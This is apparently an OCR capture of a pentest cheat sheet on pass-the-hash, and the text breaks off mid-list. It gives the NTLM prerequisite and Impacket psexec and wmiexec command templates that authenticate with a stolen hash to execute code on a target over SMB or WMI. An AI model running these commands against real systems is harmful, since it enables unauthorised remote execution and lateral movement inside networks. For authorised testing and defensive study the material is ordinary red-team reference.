
Target must accept NTLM authentication (not
Kerberos-only)
Techniques
SMB (PsExec / WMI / SMBExec)
Copy
# Impacket — PsExec with hash
# https://github.com/fortra/impacket
impacket-psexec
'<domain>/<user>@<target>'
-hashes
# Impacket — WMIExec with hash
impacket-wmiexec
'<domain>/<user>@<target>'
-hashes
# Impacket — SMBExec with hash